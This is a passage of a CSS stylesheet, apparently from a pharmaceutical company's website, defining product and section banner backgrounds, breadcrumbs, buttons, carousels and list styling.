	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.revacb {
    background-color: #cccccc;
    background-image: url('../images/banner/revacb-banner.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.revacbmcf {
    background-color: #cccccc;
    background-image: url('../images/banner/Revacbmcf.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.rotavac {
    background-color: #cccccc;
    background-image: url('../images/banner/Rotavac.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.rotavac5d {
    background-color: #cccccc;
    background-image: url('../images/banner/Rotavac5d.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.slvrgen {
    background-color: #cccccc;
    background-image: url('../images/banner/Slvrgen.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.typbar {
    background-color: #cccccc;
    background-image: url('../images/banner/Typbar.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.typbartcv {
    background-color: #cccccc;
    background-image: url('../images/banner/Typbartcv.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}
.reg {
    background-color: #cccccc;
    background-image: url('../images/banner/ROTAVAC-5D.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 180px 0 180px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}
.products_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.productoverview_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/Therapeutics.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.productoverview_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.research-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/research_banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.research-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.facilities-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/history_banner01.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.facilities-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.clinicalresearch-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/clinical_research_banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.clinicalresearch-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.researchoverview-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/research-overview.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.researchoverview-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.patents-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/patents-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.patents-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.publications-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/research-publications.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.publications-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.pipeline-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/history_banner01.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.pipeline-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.vm_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/vm-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.vm_banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.researchareas-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/research-research-areas.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.researchareas-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.partnerships-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/research-partnerships.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.partnerships-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.manufacturing-banner {
    background-color: #cccccc;
    background-image: url('../images/banner/research-manufacturing-facilities.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.manufacturing-banner:after {
    /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.careers_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/careers_banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.careers_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.work_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/work_banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.work_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.media_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/history_banner01.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.media_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.contactus_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/contact-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.contactus_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.ehs_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/ehs-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.ehs_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.history_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/history_banner01.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.history_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.fc_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/history_banner01.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.fc_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.other_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/history_banner01.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.other_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.qc_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/qc-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.qc_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.accolades_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/history_banner01.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.accolades_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.careersapply_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/careers-apply-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.careersapply_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.quality_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/quality-control.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.quality_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.breadcrumb {
    border-radius: 22px 22px 0 0;
    margin-bottom: 0;
    margin-top: 119px;
    padding: 8px 25px;
}
.breadcrumb > li a {color: #171717;}
.breadcrumb > li a span{
	padding-left:5px;
}
.breadcrumb > li a:hover {color: #1bb4b9; text-decoration:none;}
.breadcrumb > li {
    color: #1bb4b9;
    margin-right: 15px;
    position: relative;
}
.breadcrumb > li + li:before {display: none;}
.bharat_sidebar .tabs li a {
    font-size: 12px;
    padding: 6px 10px;
    color: #171717;
    border-right:4px solid #12aea4;
    text-align: left;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.bharat_sidebar .tabs li a span{
   margin-right: 1em;
}
.bharat_sidebar .tabs  li a:hover{
	border-right:4px solid  #364b73 !important;
    color: #fff!important;
	background: #12aea4;  
}
.tabs  li.active a{
	border-right:4px solid  #364b73 !important;
    color: #fff!important;
	background:#12aea4;
}
.bharat_aboutbanner {
    position: relative;
    padding: 65px 0 60px 0;
	background: #93ccc9;
}
.bharat_aboutbanner:before {
    background: url(../images/2.jpg) no-repeat center;
    background-size: cover;
}
.bharat_aboutbanner:before, .bharat_aboutbanner:after {
    content: '';
    position: absolute;
    width: 60%;
    height: 100%;
    border-radius: 200px 0 0 0;
    right: 0;
    top: 0;
}
.bharat_aboutbanner .left_side h3 {
    color: #364b73;
    font-size: 40px;
}
.bharat_aboutbanner .left_side p {
    font-size: 18px;
    font-weight: normal;
    color: #fff;
    margin: 14px 0 40px 0;
}
.bharat_aboutbanner .right_side {
    position: relative;
    z-index: 9;
}
.bharat_right .bharat_aboutright {
	position:relative;
	}
.bharat_right .bharat_aboutright .recruitepro-img{
	text-align:right;
	}	
.bharat_right .bharat_aboutright .green-bg {
	position: absolute;
    bottom: 40px;
    left: 0;
    background: #12aea4;
    color: #ffffff;
    letter-spacing: 0.5px;
    padding: 15px;
    font-size: 16px;
    font-weight: 500;
    width: 65%;
}
.bharat_right .bharat_aboutright p{
	font-size: 14px;
    line-height: 22px;
	    color: #fff;
    letter-spacing: 0.3px;
    font-weight: normal;
    padding-top: 10px;
}
.bharat_right .bharat_aboutright h4{
	font-size: 24px;
}
.bharat_right p{
	font-size: 15px;
    line-height: 21px;
	text-align: justify;
	color: #424242;
	margin-bottom:17px;
}
.bharat_right h3{
	font-size: 16px;
	color:#1bb4b9;
	padding-bottom:10px;
}
.timeline_heading h1{
	color:#1bb4b9;
	font-size: 24px;
	font-weight:600;
}
.bharat_right .bharat_aboutright .recruitepro-img1 {
	text-align:left;
	}	
.bharat_right .bharat_aboutright .green-bg1 {
	position: absolute;
    bottom: 40px;
    left: 35%;
    background: #12aea4;
    color: #fff;
	letter-spacing:0.5px;
    padding: 15px;
    font-size: 16px;
    font-weight: 500;
    width: 65%;
}	
.creative-wrapper {
}	
.creative-wrapper h2 {
    font-size: 16px;
	color:#1bb4b9;
    margin: 0px 0 0;
    padding-bottom: 5px;
    text-transform: capitalize;
}
.creative-wrapper .line {
  background: #171717 none repeat scroll 0 0;
  display: inline-block;
  height: 1px;
  margin: 7px 0;
  width: 100px;
}	
.creative-wrapper p {
	color: #171717;
	font-size: 15px;
	text-align: justify;
	margin: 0;
	margin-bottom:15px;
	padding: 0;
}
.creative-wrapper p b, .bharat_right p b{
	color:#1bb4b9;
	font-style:italic;
	font-weight:600;
	font-size:14px;
}
.creative-wrapper [class*="col-sm-"] {
	margin:0 0 0px;
	}	
.creative-text.bor {
  padding: 0 30px 0 0;
  position: relative;
}
.creative-text.bor1 {
  padding: 0 0 0px 30px;
  position: relative;	
	}
.creative-text.bor:before {
  content: "";
  height: 100%;
  position: absolute;
  right: 0;
  top: 0px;
  width:1px;
  background:#8e9399;
}
.creative-text.bor1:before {
  content: "";
  height: 100%;
  position: absolute;
  left: 10px;
  top: 0px;
  width:1px;
  background:#8e9399;
}
.steps {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 992px) {
    .steps {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.step {
    position: relative;
    border: 1px solid #e8e8e8;
    border-radius: 0.11111rem;
    margin-bottom: 30px;
    margin-left: 1.66667rem;
    padding: 1.38889rem 2.5rem 1.38889rem 3.33333rem;
}
@media (min-width: 992px) {
    .step {
        margin-bottom: 0;
        margin-right: 30px;
    }
}
.step:last-of-type {
    margin-bottom: 0;
}
@media (min-width: 992px) {
    .step:last-of-type {
        margin-right: 0;
    }
}
.step__title {
    font-size: 0.88889rem;
    margin-bottom: 0.22222rem;
    color: #171717;
}
.step__title h3{
	margin-bottom: 10px;
    font-size: 16px;
    color: #1bb4b9;
}
.step__content {
    font-size: 15px;
	color:#171717;
    margin-bottom: 0;
}
.step__number {
    position: absolute;
    background-color: #ffffff;
    font-size: 20px;
    font-weight: 900;
    text-align: center;
    line-height: 3.33333rem;
    width: 3.33333rem;
    height: 3.33333rem;
    top: 1.66667rem;
    left: -1.66667rem;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 2px 10px rgba(0, 0, 0, 0.15);
    border-top: 3px solid #dddddd;
    transition: all 100ms ease-out;
}
.step__number::before {
    position: absolute;
    content: '';
    left: 0;
    top: -3px;
    width: 0;
    height: 3px;
    background-color: #12aea4;
    transition: all 200ms ease-out;
}
.step:hover .step__number {
    color: #171717;
}
.step:hover .step__number::before {
    width: 100%;
}
.bharat_right .steps .caption-box {
    border-left: 2px solid #e4e4e4;
    margin: 20px 0 20px;
    padding-bottom: 6px;
    padding-left: 30px;
    padding-top: 30px;
    position: relative;
}
/* .bharat_right .steps .caption-box::before { */
    /* color: #364b73; */
    /* content: "\f10d"; */
    /* font-family: FontAwesome; */
    /* font-size: 25px; */
    /* font-style: normal; */
    /* font-weight: normal; */
    /* left: 20px; */
    /* position: absolute; */
    /* top: 10px; */
/* } */
.bharat_right .steps .caption-box p {
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
	font-size: 20px;
    margin: 0 0 12px;
}
.bharat_right .steps .caption-box h4 {
    color: #364b73;
    font-weight: 400;
	font-size: 23px;
    text-transform: capitalize;
}
.about-company-area {
    padding: 0px 0 20px;
}
.bharat_tickul ul {
	margin-left: 15px;
}
.bharat_tickul ul li {
    line-height: 30px;
    color: #000;
	list-style-type:none;
    font-weight: 300;
}
.bharat_tickul ul li:before {
	content: "•";
    color: #12aea4;
    font-size: 20px;
    padding-right: 5px;
    vertical-align: top;
}
.bharat_tickul ul li i {
    display: inline-block;
    padding-right: 5px;
    font-weight: 100;
    color: #12aea4;
    font-size: 15px;
}

.sec-title {
    margin-top: 0px;
    padding-bottom: 20px;
    position: relative;
    display: block;
}
.sec-title h1 {
    color: #252525;
    font-size: 24px;
    font-weight: 400;
    line-height: 30px;
    margin: 0 0 8px;
}
.sec-title .border {
    overflow: hidden;
    position: relative;
    background: #f4f4f4;
    height: 1px;
    width: 100%;
    display: block;
    margin: 10px 0 0;
}
.sec-title .border:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 1px;
    content: "";
    background: #12aea4;
}
.bharat_biohib .bharatpdf, .bharat_patents .bharatpdf, .bharat_map .bharatpdf{
    display: inline-block;
    padding-bottom: 10px;
    padding-top: 10px;
    width: 100%;
	background-color: #12aea4  !important;
    border: 1px dashed #364b73;
	box-shadow: 0 0 0 6px #12aea4 ;
}
.bharat_biohib .bharatpdf h3, .bharat_patents .bharatpdf h3, .routemap h3, .bharat_map h3{
	font-size:14px;
	color:#fff;
}
.bharat_biohib ul, .bharat_patents .bharatpdf ul, .bharat_map .bharatpdf ul{
	list-style-type:none;
}
.bharat_biohib ul li{
	
}
.bharat_biohib ul li a, .bharat_patents .bharatpdf ul li a, .bharat_map .bharatpdf ul li a{
	color:#171717;
}
.my-separator-field {
    background: #d2d0d0;
    overflow: hidden;
}
.my-left-separator {
    width: 70%;
    background: #364b73;
    float: left;
    border-right: 10px solid #ffffff;
    -ms-transform: skewX(-20deg); 
    -webkit-transform: skewX(-20deg);
    transform: skewX(-20deg); 
}
.my-seratator-inside {
	width: 100%;
    background: #364b73;
    padding-left: 15%;
    padding-top: 15px;
    padding-bottom: 20px;
    margin-left: -49px;
    -ms-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); 
}
.my-left-separator h6 {
    font-size: 20px;
    text-align: left;
	color:#fff;
	letter-spacing: 0.8px;
	font-weight:normal;
    margin-bottom: 0;
    -ms-transform: skewX(0); 
    -webkit-transform: skewX(0);
    transform: skewX(0); 
}
.my-right-separator {
    width: 30%;
    padding: 0px 0;
    float: left;
    padding-right: 9%;
    padding-left: 0%;
    position: relative;
    opacity: 0.1;
}
.my-right-separator img {
    height: 130px;
    position: absolute;
    left: 20%;
    top: -20px;
    z-index: 99;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=40)"; /* for IE8 in IE7 mode */
    filter: alpha(opacity=10); /* for IE6-IE8 */
}
.my-right-separator {
    margin-top: 20px;
}
.my-separator-field .my-left-separator h2{
	color:#fff; 
	font-size:16px; 
	line-height: 1.6; 
	margin:0 0; 
	text-transform:initial;
}
.bharat_work .s_story_img::before,
.bharat_work .s_story_img::after,
.bharat_work .success_story_list li,
.bharat_work .s_story_img_bg{
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.bharat_work .success_story_list li {
	margin-bottom: 20px;
	list-style-type: none;
}
.bharat_work .success_story_list li:hover .s_story_img{
	border: 1px solid #12aea4;
}
.bharat_work .success_story_list li:hover .s_story_img_bg {
	background:  #12aea4;
}
.bharat_work .s_story_img {
    border: 1px solid #333;
    border-radius: 50%;
    display: inline-block;
    position: relative;
}
.bharat_work .s_story_img::before {
    background: #333 none repeat scroll 0 0;
    content: "";
    height: 50px;
    left: calc(100% + 30px);
    position: absolute;
    top: 10px;
    width: 1px;
}
.bharat_work .s_story_img img {
    fill: #ffffff;
    width: 30px;
}
.bharat_work .s_story_img::after {
    background: #333 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 100%;
    position: absolute;
    top: 50%;
    width: 30px;
}
.bharat_work .success_story_list > ul::after {
    background: #dddddd;
    content: "";
    height: calc(70% - 0px);
    left: 50px;
    position: absolute;
    top: 60px;
    width: 1px;
    z-index: -1;
}
.bharat_work .s_story_img_bg {
    background: #333 none repeat scroll 0 0;
    border-radius: 50%;
    height: 68px;
    line-height: 55px;
    text-align: center;
    width: 68px;
    border: 5px solid #fff;
}
.bharat_work .s_story_content {
    display: inline-block;
    padding: 0 30px 0 53px;
    vertical-align: top;
    width: calc(100% - 76px);
}
.bharat_work .s_story_content h4{
	font-weight:bold;
	font-size:16px;
	padding-bottom:0px;
	margin-bottom:5px;
}
.fancybox-download:before {
  top: 14px;
  left: 22px;
  border-left: 2px solid #fff;
  height: 12px;
}

.fancybox-download:after {
  bottom: 18px;
  left: 23px;
  height: 8px;
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff;
  width: 8px;
  background: transparent;
  transform: rotate(45deg);
  transform-origin: 0 0;
}
.bharat_aboutus .bharat_mdmsg{
	border-left: 2px solid #e4e4e4;
    margin: 22px 0 20px;
    padding-bottom: 6px;
    padding-left: 50px;
    padding-top: 30px;
	text-align: center;
    position: relative;
}
.bharat_aboutus .bharat_mdmsg::before{
	color: #364b73;
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 25px;
    font-style: normal;
    font-weight: normal;
    left: 60px;
    position: absolute;
    top: 10px;
}
.bharat_aboutus .bharat_mdmsg::after{
	color: #364b73;
    content: "\f10E";
    font-family: FontAwesome;
    font-size: 25px;
    font-style: normal;
    font-weight: normal;
    right: 10px;
    position: absolute;
    top: 10px;
}
.bharat_aboutus .bharat_mdmsg p{
	    font-style: italic;
    font-weight: 500;
    line-height: 24px;
    font-size: 24px;
    margin: 0 0 25px;
}
.bharat_aboutus .bharat_mdmsg h4{
	 color: #364b73;
    font-weight: 400;
	font-size: 23px;
    text-transform: capitalize;
}
.bharat_aboutus .bharatmdimg img{
	float: right;
}
.bharat_bg4col{
	background:#12aea4;
}
.bharat_bg4col .bharat_content {
    display: inline-block;
    padding: 15px 15px;
    width: 100%;
    margin: 40px 0;
    position: relative;
}
.bharat_bg4col .bharat_content .bharat_content_num {
    float: left;
    padding-left: 7%;
    text-align: left;
    width: 67%;
}
.bharat_bg4col .bharat_content .bharat_content_num .chart {
    display: block;
    font-size: 60px;
    height: 47px;
	color: #fff;
}
.bharat_bg4col .bharat_content h6 {
    color: #000;
    font-size: 20px;
    margin-top: 0;
	float: right;
	margin-right: -25%;
}
.bharat_btn{
	border: 2px solid;
	color: #12aea4;
	padding: 14px 35px;
	text-align:center;
	display: inline-block;
	vertical-align: middle;
	text-transform: uppercase;
	z-index: 2;
	font-size: 12px;
	position: relative;
	overflow: hidden;
}
.bharat_btn1{
	border: 2px solid;
	color: #fff;
	text-shadow:none;
	padding: 5px 25px;
	text-align:center;
	display: inline-block;
	vertical-align: middle;
	text-transform: uppercase;
	z-index: 2;
	font-size: 12px;
	font-weight: bold;
	position: relative;
	overflow: hidden;
}
.bharat_btn:after, .bharat_btn1:after{
	content: "";
	height: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 150%;
	z-index: -1;
		-moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.bharat_btn{
	border-color: #12aea4;
}
.bharat_btn1{
	border-color: #fff;
}
.bharat_btn2{
	border-color: #fff;
	color:#fff;
}
.bharat_btn:link,
.bharat_btn:visited,
.bharat_btn1:link,
.bharat_btn1:visited {
	position: relative;
	display: inline-block;
	border-radius: 0;
	overflow: hidden;
	    font-weight: normal;
	color: #fff;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}
.bharat_btn:link:after,
.bharat_btn:visited:after,
.bharat_btn1:link:after,
.bharat_btn1:visited:after {
	content: "";
	position: absolute;
	height: 0%;
	left: 50%;
	top: 50%;
	width: 450%;
	z-index: -1;
	-webkit-transition: all 600ms ease 0s;
	-moz-transition: all 600ms ease 0s;
	-o-transition: all 600ms ease 0s;
	transition: all 600ms ease 0s;
}
.bharat_btn:link:hover:after,
.bharat_btn:visited:hover:after,
.bharat_btn1:link:hover:after,
.bharat_btn1:visited:hover:after {
	height: 450%;
}
.bharat_btn:after, .bharat_btn1:after{
	background: #fff;
}
.bharat_btn:hover:after, .bharat_btn1:hover:after {
	height: 450%;
	z-index: -1;
}
button.bharat_btn, button.bharat_btn1{background: none !important; font-weight: normal;}
.bharat_btn:hover, .bharat_btn1:hover{color: #12aea4 !important; text-decoration:none;     font-weight: normal;}

.media-carousel 
{
  margin-bottom: 0;
  padding: 0 40px 30px 40px;
  margin-top: 0px;
}
.media-carousel .carousel-control.left 
{
  left: -12px;
  background-image: none;
  background: none repeat scroll 0 0 #222222;
  border: 4px solid #FFFFFF;
  border-radius: 23px 23px 23px 23px;
  height: 40px;
  width : 40px;
  margin-top: 6%;
}
.media-carousel .carousel-control.right 
{
  right: -12px !important;
  background-image: none;
  background: none repeat scroll 0 0 #222222;
  border: 4px solid #FFFFFF;
  border-radius: 23px 23px 23px 23px;
  height: 40px;
  width : 40px;
  margin-top: 6%;
}
.media-carousel .carousel-indicators 
{
  right: 50%;
  top: auto;
  bottom: 0px;
  margin-right: -19px;
}
.media-carousel .carousel-indicators li 
{
  background: #c0c0c0;
}
.media-carousel .carousel-indicators .active 
{
  background: #333333;
}
.media-carousel img{
  width: 250px;
  height: 100px
}
.bharat_publications ol li{
    font-size: 14px;
    list-style-type: none;
    color: #171717;
    counter-increment: li;
    list-style-position: inside;
    padding: 10px 0 0px 20px;
    text-indent: -1em;
}
.bharat_publications ol li::before{
    content: counter(li);
    color: #12aea4;
    display: inline-block;
    margin-right: 14px;
    text-align: right;
}
.bharat_publications h3{
	padding-bottom:10px;
	font-size: 22px;
}
.bharat_clinical ul li, .researchareas_ul ul li{
	font-size: 14px;
	color: #12aea4;
	list-style-position: inside;
    padding: 0px 0 0px 30px;
    text-indent: -19px;
}
.bharat_clinical ul li a, .researchareas_ul ul li a{
	color:#171717;
	text-decoration:none;
}
.bharat_clinical ul li::before{
	color:#12aea4;
    display: inline-block;
	margin-right: 14px;
    text-align: right;
}
.bharat_partnerships h3{
	font-size: 16px;
    color: #1bb4b9;
	font-weight:600;
    padding-bottom: 10px;
}
.bharat_partnerships ul{
	/* list-style-type:none; */
	margin-left: 0px;
}
.bharat_partnerships ul li{
	font-size: 16px;
	list-style-type:none;
	color: #171717;

}
.bharat_partnerships ul li:before {
	content: "•";
    color: #12aea4;
    font-size: 20px;
    padding-right: 5px;
    vertical-align: top;
}
.bharat_partnerships ul li .fa{
	color:#12aea4;
}
 header{
  position: fixed;
  width: 100%;
  background: transparent;
  color: #fff;
  
}
header.sticky {
     font-size: 24px;
    line-height: 60px;
    height: 80px;
    background: rgba(0,0,0,0.7);
}
.bharat_contact .contact-post .contact_corporate p{
	margin-bottom:13px;
}
.management_team h5{
	font-size:14px;
	font-weight:400;
	color: #171717;
	padding-bottom: 0;
	padding-top: 8px;
}
